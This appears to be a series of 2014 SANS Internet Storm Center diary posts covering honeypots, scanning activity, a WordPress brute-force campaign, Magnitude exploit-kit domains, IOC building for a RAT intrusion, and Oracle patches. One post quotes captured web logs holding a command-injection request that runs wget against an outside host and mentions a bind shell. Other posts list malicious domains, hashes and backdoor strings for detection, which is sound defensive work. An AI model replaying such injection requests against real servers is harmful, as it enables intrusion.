A Honeypot for home: Raspberry Pi
In numerous previous Diaries, my fellow Internet Storm Center Handlers have talk on honeypots, the values of full packet capture and value of sharing any attack data. In this Diary I'm going to highlight a fairly simple and cost effective way of rolling those together.Â
If you have an always on internet connection, having a honeypot listening to what is being sent your way is never bad idea. There's plenty of ways to set up a honeypot, but a inexpensive way is to set up one up at home is with a Raspberry Pi [1]. The Raspberry Pi is a credit-card sized computer, which can be hidden away out of sight easily, has a very low power consumption and is silent but works very well for a home honeypot. Â
These are plenty of install guides to install the OS (I like using Raspbian), secure it then, drop your pick, or mix, of honeypot such as Kippo [2], Glastopf [3] or Dionaea [4] on it. Again, guides on how to set these up litter the intertubes, so take your pick. As additional step, I like to install tcpdump and plug in a Linux formatted 4Gb USB drive in to the Pi and then do full packet capture of any traffic that is directed to the Pi's interface to the USB drive. Other than who doesn't like to sifted through packet captures during downtime, there are times capturing the full stream provides insights and additional options (like running it through your IDS of choice) on the connections being made to you.
Once you have it all set up, secured, tested and running don't forget to share the data with us, especially if you install Kippo [5]
From my observations, don't expect a massive amount of interaction with your home honeypot, but you will see plenty of scanning activity. It's a fairly interesting insight, especially if you pick a number of ports to forward on from your router/modem for the honeypot to listen on. If you do set up tcpdump to capture any traffic hitting the Raspberry Pi network interface (and haven't set up a firewall to drop all non-specified traffic) is that it'll pick up any chatty, confused or possibly malicious connections within your home network if they are broadcasting or scanning the subnet as well. With the Internet of Things being plugged in to home networks now, it's always handy to have a little bit of notification if your fridge starts port scanning every device on your network...
As one of my fellow Handler, Mark Hofman, sagely mentioned:
"if you are going to set one up, make sure you fully understand what you are about to do. Â You are placing a deliberately vulnerable device on the internet. Â Depending on your location you may be held liable for stuff that happens (IANAL). Â It it gets compromised, make sure it is somewhere where it can't hurt you or others."
So keep an eye on your Pi!
Happy honeypotting!
Â
[1] http://www.raspberrypi.org/
[2] https://github.com/desaster/kippo
[3] http://glastopf.org/
[4] http://dionaea.carnivore.it/
[5]Â https://isc.sans.edu/diary/New+Feature%3A+%22Live%22+SSH+Brute+Force+Logs+and+New+Kippo+Client/18433
Â
Chris Mohan --- Internet Storm Center Handler on Duty
Symantec Endpoint Protection Privilege Escalation Zero Day
The people at Offensive Security have announced that in the course of a penetration test for one of their customers they have found several vulnerabilities in the Symantec Endpoint Protection product. While details are limited, the vulnerabilities appear to permit privilege escalation to the SYSTEM user which would give virtually unimpeded access to the system.  Offensive Security has posted a video showing the exploitation of one of the vulnerabilities.
Symantec has indicated they are aware of the vulnerabilities and are investigating.
There is some irony in the fact that there are Zero Day vulnerabilities in the software that a large portion of users count on to protect their computer from malware and software vulnerabilities. The fact is that software development is hard and even security software is not immune from exploitable vulnerabilities. If there is a bright side, it appears that there are no exploits in the wild yet and that local access to the machine is required to exploit these vulnerabilities.
-- Rick Wanner - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
5 Comments
Interesting HTTP User Agent "chroot-apach0day"
Our reader Robin submitted the following detect:
I've got a site that was scanned this morning by a tool that left these entries in the logs:
[HTTP_USER_AGENT] => chroot-apach0day
[HTTP_REFERRER] => /xA/x0a/x05
[REQUEST_URI] => /?x0a/x04/x0a/x04/x06/x08/x09/cDDOSv2dns;wget http://proxypipe.com/apach0day Â
The URL that appears to be retrieved does not exist, even though the domain does.
In our own web logs, we have seen a couple of similar requests:
162.253.66.77 - - [28/Jul/2014:05:07:15 +0000] "GET /?x0a/x04/x0a/x04/x06/x08/x09/cDDOSv2dns;wget%20proxypipe.com/apach0day; HTTP/1.0" 301 178 "-" "chroot-apach0day" "-"
162.253.66.77 - - [28/Jul/2014:18:48:36 +0000] "GET /?x0a/x04/x0a/x02/x06/x08/x09/cDDOSpart3dns;wget%20proxypipe.com/apach0day; HTTP/1.0" 301 178 "-" "chroot-apach0day" "-"
162.253.66.77 - - [28/Jul/2014:20:04:07 +0000] "GET /?x0a/x04/x0a/x02/x06/x08/x09/cDDOSSdns-STAGE2;wget%20proxypipe.com/apach0day; HTTP/1.0" 301 178 "-" "chroot-apach0day-HIDDEN BINDSHELL-ESTAB" "-"
If anybody has any ideas what tool causes these entries, please let us know. Right now, it doesn't look like this is indeed an "Apache 0 Day"Â
There are a couple other security related sites where users point out this user agent string, with little insight as to what causes the activity or what the goal is.
17 Comments
Management and Control of Mobile Device Security
When we talk about mobile devices, all boundaries are gone. Depending where you work, it is likely that your mobile device (phone or tablet) has access to all the corporate data via wireless, in some case with very little restrictions.
Two points to take in consideration:
- Defining access control: Create one access policy that is applied and control all networks (wireless, VPN, wired)
- Use Mobile Device Management (MDM): Provide the ability to separate data from personal and company-owned assets with approved security controls for any devices whether they are company owned or personal.
These changes should provide greater network visibility allowing your organization to discover devices, measure bandwidth utilization, enforce policies, analyze traffic patterns to monitor for anomalous activity that can drain resources.
We would like to hear from you, what is your organization currently doing to manage mobile devices in your network?
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu
1 Comments
"Internet scanning project" scans
A reader, Greg, wrote in with a query on another internet scanning project. He checked out the IP address and it lead to a web site, www[.]internetscanningproject.org, which states:
"Hello! You've reached the Internet Scanning Project.
We're computer security researchers performing periodic Internet-wide health assessments.
If you reached this site because of activity you observed on your network:
We apologize for any concern caused by our network activity. We are not specifically targeting your network.
We have not attempted to unlawfully access or abuse your network in any way. We are exclusively accessing publicly available servers, we respect all authentication barriers, and (as you can see) we have made no attempt to hide our activity.
This effort is part of a research project in which we are engaged in with view to possibly contributing to public Internet health datasets. We believe research of this sort is both legal and beneficial to the security of the Internet as a whole.
However, if you wish to be excluded from our scanning efforts after reading the clarifying information below, please email us with IP addresses or CIDR blocks to be added to our blocklist."
It does not provide any information or assurances that this is a legitimate research project and I wouldn't be want to sending information to unknown people via an unattributable web site. The normal low level open source searching doesn't reveal anything of use or attribution either. It does, however, bring up a fair number hits of people asking what are these scans and the best way to block them.
It appears this scanning has been running for a couple of weeks and has being using multiple IP addresses (see https://isc.sans.edu/topips.txt for some examples). A curious point, for a "legitimate" scan, is that they have started changed the User Agent frequently and in some cases to some very odd nonsensical strings. The core scans are against TCP ports 21, 22 and 443 and the 443 scans may trigger alerts for probing on the Heartbleed bug.
Chris Mohan --- Internet Storm Center Handler on Duty
14 Comments
Windows Previous Versions against ransomware
One of the cool features that Microsoft actually added in Windows Vista is the ability to recover previous versions of files and folders. This is part of the VSS (Volume Shadow Copy Service) which allows automatic creation of backup copies on the system. Most users “virtually meet†this service when they are installing new software, when a restore point is created that allows a user to easily revert the operating system back to the original state, if something goes wrong.
However, the “Previous Versions†feature can be very handy when other mistakes or incidents happen as well. For example, if a user deleted a file in a folder, and the “Previous Version†feature is active, it is very easy to restore a deleted file by clicking the appropriate button in the Properties menu of the drive/folder that contained the deleted file. The user can then simply browse through previous versions and restore the deleted file, as shown in the figure below:

You can see in the figure above that there are actually multiple versions of the Desktop folder that were saved by the “Previous Versions†feature. A user can now simply click on any version he/she desires and browse through previous files.
How can this help against Cryptolocker and similar ransomware? Well simply – when such ransomware infects a machine, it typically encrypts all document files such as Word and PDF files or pictures (JPG, PNG …). If the “Previous Versions†feature is running, depending on several factors such as allocated disk space for it as well as the time of last snapshot (since “Previous Versions†saves files comparing to the last snapshot, which would normally take place every day), you just might be lucky enough that *some* of the encrypted files are available in “Previous Versionsâ€.
Monitoring “Previous Versions†activities
As we can see, by using this feature it is very simple to restore previous files. This is one of the reasons why I see many companies using this feature on shared disks – it can be very handy in case a user accidentally deleted a file.
However, there are also security implications here. For example, a user can restore a file that was previously deleted and that you thought is gone. Of course, the user still needs access rights on that file – if the ACL does not allow him to access the file he won’t be able to restore it, but in case an administrator set ACL’s on a directory, which is typically the case, and everything else below it is inherited, the user might potentially be able to access a file that was thought to be deleted.
This cannot be prevented (except by changing ACL’s, of course), so all we can do in this case is to try to monitor file restoration activities. Unfortunately, Windows is pretty (very?) limited in this. The best you can do is to enable Object Access Audit to see file accesses and then see what a particular user accessed. That being said, I have not been able to stably reproduce logs that could tell me exactly what version the user accessed – in some cases Windows created a log such as the following:
Share Information:
Share Name: \\*\TEST
Share Path: \??\C:\TEST
Relative Target Name: @GMT-2014.07.02-11.56.38\eula.1028.txt
This is event 5145 (“A network share object was checked to see whether client can be granted desired accessâ€), and it is visible which copy was accessed but, as I said, I was not able to have this event generated by this constantly.
Conclusion
The “Previous Versions†feature is very handy in cases when you need to restore a file that was accidentally deleted or modified and can sometimes even help when a bigger incident such as a ransomware infection happened. Make sure that you use this feature if you need it, but also be aware of security implications – such as the fact that it automatically preserves deleted files and their modified copies.
Finally, for some reason Microsoft decided to remove, actually modify this feature in Windows 8. The “Previous Versions†tab does not any more exist in Explorer (actually it does, but you need to access files over a network share). For saving local files Windows 8 now use a feature called “File Historyâ€. It needs to be manually setup and it needs to have an external HDD which will be used to save copies of files. This is definitely better since, if your main HDD dies, you can restore files off the external one, but keep in mind that it needs to be setup manually. Finally, if you use EFS to encrypt files, the “File History†feature will not work on them.
5 Comments
New Feature: "Live" SSH Brute Force Logs and New Kippo Client
We are announcing a new feature we have been working on for a while, that will display live statistics on passwords used by SSH brute forcing bots. In addition, we also updated our script that will allow you to contribute data to this effort. Right now, we are supporting the kippo honeypot to collect data. This script will submit usernames, passwords and the IP address of the attacker to our system.
To download the script see https://isc.sans.edu/clients/kippo/kippodshield.pl .
The script uses a new REST API to upload logs to our system. To use it, you will need your API key, which you can retrieve from https://isc.sans.edu/myinfo.html (look in the lower half of the page for the "report parameters").
For data we are collecting so far, see https://isc.sans.edu/ssh.html .
If you have any other systems then kippo collecting similar information (we like to collect username, password and IP address), then please let me know and I will see if we can add the particular log format to this client.
By contributing your logs, you will help us better understand who and why these attacks are performed, and what certain "must avoid" passwords are. Note for example that some of the passwords these scripts try out are not necessarily trivial, but they may be common enough to be worth while brute forcing targets.
---
19 Comments
WordPress brute force attack via wp.getUsersBlogs
Now that the XMLRPC "pingback" DDoS problem in WordPress is increasingly under control, the crooks now seem to try brute force password guessing attacks via the "wp.getUsersBlogs" method of xmlrpc.php. ISC reader Robert sent in some logs that show a massive distributed (> 3000 source IPs) attempt at guessing passwords on his Wordpress installation. The requests look like the one shown below
and are posted into xmlrpc.php. Unfortunately, the web server responds with a 200-OK in all cases, because the post to xmlrpc.php actually WAS successful. The expected "403 - Not Authorized" error is part of the XML message that the server returns as payload. Hence, to determine what is going on, relying on simple HTTP web server logs is not sufficient. One of the problems with this is that "traditional" means of curbing brute force attacks in WordPress, like using BruteProtect, are less effective, because most of these add-ons tend to watch only wp_login.php and the associated wp_login_failed result, which does not trigger in the case of an xmlrpc login error.
If you are seeing similar attacks, and have found an effective way of thwarting them, please share in the comments below.
Â
Â
12 Comments
App "telemetry"
ISC reader James had just installed "Foxit Reader" on his iPhone, and had answered "NO" to the "In order to help us improve Foxit Mobile PDF, we would like to collect anonymous usage data..." question, when he noticed his phone talking to China anyway. The connected-to site was alog.umeng.com, 211.151.151.7. Umeng is an "application telemetry" and online advertising company. Below is what was sent (some of the ids are masked or have been obfuscated)

I particularly like the "is_pirated: No". It goes well with "is_snooping: Yes" that is though missing from the exchange...
Â
7 Comments
Ivan's Order of Magnitude
ISC reader Frank reports seeing a couple odd DNS names in his DNS resolver log
4e6.1a4bf.565697d.f52e1.306.60ae.766e0.mdleztmxhvxc.speakan.in. A=193.169.245.133 TTL=30 NS=193.169.245.133
3a.276965.3e6b39.cdaf104.da.e018.72c1a.mdleztmxhvxc.speakan.in. A=193.169.245.133 TTL=30 NS=193.169.245.133
As so often, the first step in the infection chain had been a visit to a benign, but unpatched and hacked Wordpress website. It redirected to an intermediary, which in turn redirected to the domains above. The subsequent http connection with Java exploit attempt was stopped by the proxy filters in Frank's case, so no harm done.
But looking at public passive DNS records, it is obvious that "something" is going on, and has been for a long while. Domain names of this pattern have been observed since about November 2013, and are associated with the Magnitude Exploit Kit. Snort and Emergingthreats have decent signatures, and flag the traffic as "MAGNITUDE EK".
The recently used domain names are all within the Indian TLD ".in", and checking the registration information, they were all registered by the same alleged "Ivan Biloev" from Moscow, and all of them via the same registrar (webiq.in). They even suspended a handful of the domains because of abuse, but they apparently continue to let Ivan happily register new addresses. Maybe a registrar might want to have a chat with a customer who had domains revoked, before letting registrations for additional names go through??
Recent Magnitude mal-domains included, only to name a few: speakan.in busyneeds.in chancessay.in futureroll.in loadsbreak.in suchimages.in touchitems.in waysheader.in putsediting.in regionwhole.in resultsself.in unlikesolve.in advisefailed.in closesthotel.in comesexpands.in installseven.in deducecontact.in poundscaptain.in delayattempted.in lawuniversitys.in obviouslyheads.in
Brad over at malware-traffic-analysis.net has a write-up [1] on a recent sample. If you have current intel on Magnitude EK, the domain name patterns, the exploits pushed in the current set, etc, then please share in the comments below or via our contact form.
Â
[1] http://malware-traffic-analysis.net/2014/07/15/index.html
1 Comments
OWASP Zed Attack Proxy
Affectionately know as ZAP the OWASP Zed Attack Proxy in an excellent web application testing tool. It finds its way into the hands of experienced penetration testers, newer security administrators, vulnerability assessors, as well as auditors and the curious. One of the reasons for its popularity is the ease of use and the extensive granular capability to examine transactions. While some may know ZAP as a fork or successor to the old Paros proxy,it is so much more. Roughly 20% of the code base remains from Paros, meaning that the remainder is new code! Also, ZAP is one of the most active free open source projects around! There are so many excellent features, for example the automated scanner and the interception proxy. That is just for starters. ZAP is:
•Free, Open source
•Involvement is actively encouraged
•Cross platform
•Easy to use
•Easy to install
•Internationalized
•Fully documented
•Works well with other tools
•Reuses well regarded components.
Did I mention free?
ZAP has many features, some developed in the Google Summer of Code (GSoC) over the years. For penetration testers ZAP has many new features such as Zest support and ZAP integration, Advanced access control testing and user access comparison, Advanced Fuzzing, SOAP web service scanning, and more.
I gave a talk about ZAP at SANSFire recently, the slides can be found at: https://isc.sans.edu/diaryimages/BustacapinawebappwithOWASPZAPSANSFIRE2014.pdf
Cheers,
Adrien de Beaupré
Intru-shun.ca Inc.
I will be teaching SANS Sec560 Network Penetration testing in Albuquerque, NM
1 Comments
Keeping the RATs out: the trap is sprung - Part 3
As we bring out three part series on RAT tools suffered upon our friends at Hazrat Supply we must visit the centerpiece of it all. The big dog in this fight is indeed the bybtt.cc3 file (Jake suspected this), Backdoor:Win32/Zegost.B. The file is unquestionably a PEDLL but renamed a .cc3 to hide on system like a CueCards Professional database file.
Based on the TrendMicro writeup on this family, the backdoor drops four files, including %Program Files%\%SESSIONNAME%\{random characters}.cc3
This indicates that bybtt.cc3 is one of the dropped files rather than the source file.
Per the Microsoft writeup for Backdoor:Win32/Zegost.B, once installed, it attaches its code to the legitimate Windows process, svchost.exe.
This is therefore likely the svchost.exe (MD5 20a6310b50d31b3da823ed00276e8a50) that Jake sent us. It's all coming together.
The Microsoft writeup also states that after connecting to the C2 server it receives commands to copy, execute, download, and delete files, gather information from the RAS phonebook, and capture screenshots. I'll confirm each of these steps from strings or a specific tool.
Unfortunately, bybtt.cc3 wouldn't run easily in my sandbox (it's a PEDLL and yes, I know it can be done but there's only so much time in the day) but I learned or confirmed everything I needed to create IOCs for you.
First, this sample connects to ip.sousf8.com and while its registered to Peng Peng (um, yeah) the server is actually in the US.
What I really didn't like is that searches for sousf8.com prove that its been embedded as Louis Vitton forum SPAM and other evil crap that point to hxxp://fz.sousf8.com. Do not freaking go there please.
This domain points to 142.4.120.9. Jake reported to us, based on network connections and NetFlow analysis that he had RDP (TCP 3389) connections to 142.4.120.8 using mylcx.exe which we've already discussed. What what!? Oh, boy. So again, these server are in San Jose, CA but they're registered to vpsbus in...wait for it...please hold...prepareth thy shocked face...Jinjiang, in the province of Fujian, in the country of...China.
The three domains hosted on 142.4.120.9 are 9uufu.com, sousf8.com, taobaofu.com.
The ASN for these IPs belong to PEG TECH INC, a notorious spammer.
According to Wepawet, who says that fz.sousf8.com is benign, that flow includes a redirect from hxxp://cnzz.mmstat.com to hxxp://pcookie.cnzz.com. Again, please don't. Both are immediately associated with Troj/Clicker-GL (more crap adware).
There are all kinds of malicious attributes in the bybtt.cc3 file too, in addition to all the IOC fodder above.
According to HookAnalyser, there's a ton of what looks like NOP padding in this sample.
[!] Found 373 traces of NOP instructions (a potential shellcode - Suspicious)
[-] At the offset 00001109, found: '\x90\x90\x90\x90\x90\x90\x90'
And it notes the fact that:
[!] Executable is Debug aware
[!] Executable could spawn a new process
[!] Executable can enemurate processes
[!] Executable could hook to other processes
[!] Executable is potentially anti-debug aware
Yep.
Strings confirms the RAS phonebook reference from above, not two lines removed from the hostile domain:
Microsoft\Network\Connections\pbk\rasphone.pbk
%USERPROFILE%\Application Data\Microsoft\Network\Connections\pbk\rasphone.pbk
Global\b%d_%dj
+@22220Sdag892+
ip.sousf8.com
References to GDI32.dll and CreateCompatibleBitmap are indicative of the screencapture attribute, and there are way too many elements to its capability to "copy, execute, download, and delete files" to spell each out but Figure 1, created using PeStudio helps confirm.

Figure 1
What a swirling vortex of nastiness. There are so many rabbit holes to go down here, but I promised you IOCs.
I'm not going to go for file name or size or hashes, because they won't match. I'm working from one of the dropped files and as we've seen there's much randomization.
But we know for sure the related domain names, IPs, and we know thanks to Jake who teased a lot of this from the running server during his IR process, that it creates specific registry keys (PeStudio confirmed as did strings). Figure 2 is the IOC build.

Figure 2
Its cool to match the great work Jake did during IR with static analysis and turn it into what is hopefully actionable intelligence for you, dear reader.
I've posted the IOC XML files for you:
- http://holisticinfosec.org/iocs/464bfac7-9b16-4acb-9951-2095b6ca3b3e.ioc
- http://holisticinfosec.org/iocs/7d540cb4-5a52-46e4-9465-081e6735cb3d.ioc
- http://holisticinfosec.org/iocs/dea382df-9592-4528-b9e5-fef136e30805.ioc
Remember that IOCs change quickly and that another very related sample may exhibit entirely different indicators. So don't treat these as a panacea, but do use them as reference for your hunt and detect missions. Please feel free to enhance, optimize, tune, improve, criticize, and assassinate the character of the IOCs; they're always a work in progress, I won't be hurt.
Good luck and let us know how it goes!
Cheers.
5 Comments
Gameover Zeus reported as "returned from the dead"
As reported by Sophos and submitted by multiple ISC readers (thank you), Gameover Zeus is resurfacing.
According to the Sophos post, they have "only seen a few samples of the new version, but it has been distributed through widespread spam campaigns, so the number of infections may already be large. Typical Gameover spams include an attachment pretending to be an account statement."
Malcovery has a related post for your review as does StopMalvertising.
If you spot what you belief are related SPAM samples or actual binaries, please send them our way for analysis.
0 Comments
Keeping the RATs out: **it happens - Part 2
As we learned in Part One of our exploration of Hazrat Supply's series of unfortunate events, our malicious miscreants favored multiple tools. We first discussed developing IOCs for HackTool:Win32/Zeloxat.A which opens a convenient backdoor on a pwned host. One note on that front, during analysis I saw network calls to zeroplace.cn (no need to visit, just trust me) and therefore added matching URI and DNS items to the IOC file. Again, I'll share them all completed for you in a day or two.
I know I promised you an analysis of the svchost dump file Jake provided using Volatility but unfortunately that effort did not bear much fruit; the imagecopy module didn't return actionable results. The actual svchost.exe sample is still an analysis work-in-progress as well given, while certainly malicious, the file we have was not an original payload and is exhibiting limited functionality. I do hope to have insight on that front tomorrow.
That said, one of the other tools that was found on the server by Jake was PWDump7. This is a commonly used tool and is often part of larger hacker or pentester kits; you should be detecting and blocking them both equally :-).
By definition, PwDump7.exe is not malware per se, it's simply a tool that can be used for malicious purposes. It doesn't make file system changes, it doesn't phone home, it doesn't change the registry, but it sure does dump password hashes as seen in Figure 1.

Figure 1
The first reader who emails me (russ @ holisticinfosec dot org) my clear text password from the 500 hash as seen in Figure 1 wins a prize of my choosing (probably shwag or a book), I'll Tweet out the winner. *UPDATE* - We have a winner as of 0146 PST last night, thank you, Martin R. The password for you all is IveBeenHacked.
In the absence of particularly interesting artifacts, can we still create IOCs for hack tools such as PwDump?
But of course!
File name, file size, and hashes are obvious, but what else can we use when so little presents itself with a hack tool that is standalone and basically just runs?
Tools such as PEStudio can give us additional options if we look beyond the obvious. PEStudio, by default, will sort by color coded (red), flagged items. Often this presents some obvious enough indicators but with PwDump7, not so much. But sorting by something different such as Value under Strings and Unclassified gives us a perfectly unique indicator not likely to occur very often, particularly in the context of established file name and hashes. Figure 2 exemplifies.

Figure 2
As such, our IOC elements would be derived as seen in Figure 3.

Figure 3
Can't miss with strings keywords like that. :-)
I'll leave you with this. As we've been learning from the kind transparency of Jake and Hazrat Supply, **it happens, it really does.
Just another reason not to tailgate.
Cheers!

0 Comments
Keeping the RATs out: an exercise in building IOCs - Part 1
Reader Jake sent us an awesome bundle of RAT-related mayhem collected during performance of his duties while investigating the unfortunate and prolonged compromise of a company we'll fictitiously call Hazrat Supply.
Guess what? The RAT that was plaguing the Hazrat Supply environment was proxying traffic back to a Chinese hosting company.
This is my shocked face.

Really, I'm shocked, can you tell?
With the plethora of malicious files shared with us in this package it represents a huge opportunity to create some related IOCs with Mandiant's IOCe as well as run some of this evil through my preferred toolkit with which to identify then build said IOCs. We'll do this in three parts as I'm handler on duty for the next three days (lucky you); there's lots here to play with (lucky me).
Let me give you a quick manifest first:
bybtt.cc3 MD5 c2f0ba16a767d839782a36f8f5bbfcbc
Backdoor:Win32/Zegost.B
mylcx.exe MD5 4984fd547065ddcd781b068c4493ead6
HackTool:Win32/Zeloxat.A
PwDump7.exe MD5 d1337b9e8bac0ee285492b89f895cadb
HackTool:Win32/PWDump
svchost.exe MD5 20a6310b50d31b3da823ed00276e8a50
VirTool:Win32/Obfuscator.BL
Ironically the RDP server the attackers used, RemoteMany3389.exe, is not flagged as malicious by AV detection. Apparently it's a legitimate tool...in China. :-)
Seemingly so too is the file locker they used, xlkfs.sys, courtesy of XOSLAB.COM (signed by Yang Ping). Hey, thanks for signing it, I trust it more.
I'm going to go out on a limb here (not really) and say treat these files as flagrantly hostile.
Hit the big red button if they happen to be on your systems along with their malicious compatriots cited above.
Here are their hashes regardless:
RemoteMany3389.exe MD5 c9913698afc7288b850f3af602f50819
xlkfs.sys MD5 4aa2d2975d649d2e18440da0f3f67105
Building IOCs with Mandiant IOCe is in many ways straight forward for simple logic, you'll need to understand AND and OR substructures to build more complex logic branches.
Read the user guide that's installed with the editor.
I took just a few attributes (MD5, SHA1, file size) to start my IOC file for HackTool:Win32/Zeloxat.A as seen in Figure 1.
.png)
Figure 1
I'll be populating this further and sharing the full IOC file set for each of these samples upon request after Friday's shift.
Tweet me for them @holisticinfosec or email me via russ at holisticinfosec dot org.
Tomorrow, I'll run Jake's dump file for svchost.exe through Volatility to see what we can further learn and use to create additional IOCs.
Stay tuned.
2 Comments
Oracle July 2014 CPU (patch bundle)
In addition to the Java vulnerabilities that I covered earlier, there is at least one more vulnerability that warrants attention. CVE-2013-3751, a problem in the XML parser of Oracle Database. Reading the description, I had a bit of a déjà -vu, also because of the CVE number from last year. And digging into past alerts, I found that, yes, this has indeed been patched before:
Â
Looks like the Oracle 12 code was forked before the 11g patch went in, and nobody ported it over, so Oracle 12 remained exposed to the same bug until now. This speaks volumes about Oracle's software development life cycle and security processes... Dear Larry Ellison: how about writing a "Trustworthy Computing" memo for your staff, and then following through on it? I'm sure Bill Gates won't mind much if you simply copy his from 2002 and do a little search-and-replace.
For other untrustworthy computing features brought to you by this month's CPU patch bundle, see https://blogs.oracle.com/security/ and http://www.oracle.com/technetwork/topics/security/cpujul2014-1972956.html
Â
1 Comments
Oracle Java: 20 new vulnerabilities patched
Welcome to the n-th iteration of "patch now" for Java on Workstations. Oracle today published their quarterly patch bulletin, and Java SE is once again prominently featured. This Critical Patch Update (CPU) contains 20 new security fixes for Oracle Java SE. Most of the vulnerabilities are remotely exploitable without authentication, and CVSS scores of 10 and 9.3 indicate that they can be readily exploited, and lead to full compromise. Which means that keystroke loggers, ebanking trojans, etc, will soon follow.
Oracle/Java is probably by now one of the most successful charities in the world, it continues to do an outstanding job at enabling significant wealth transfer to support poor cyber criminals and their families. Except that the sources of the funds usually have no idea, and didn't agree to donate directly from their bank accounts ...
After the past three years of repeated gaping holes in Java, we hope that by now you have found a way to remove Java from your computers entirely, or to at least no longer run the Java plugin within the web browser. Otherwise, it is back to the hamster wheel, to yet again re-test all your applications that still require Java, to check for the inevitable incompatibilities with this latest release, and then to expedite the roll-out. This is definitely a patch that you don't want to skip or delay.
The full Oracle patch bulletin is available here: http://www.oracle.com/technetwork/topics/security/cpujul2014-1972956.html#AppendixJAVA .
The other Oracle patches (for database, etc) released in today's patch CPU are still under analysis here at SANS ISC. I'll post about them later, if warranted.
8 Comments
AOC Cloud
In matters of food and wine, the Europeans have this concept of "AOC", based on the originally French "Apellation d'origine contrôlée". It means that, say, Bordeaux wine actually comes from there, and is not re-bottled Malbec from Patagonia. The point I'm trying to make, albeit poorly, is that it is sometimes important to know where things are coming from, which implies traceability to the source.
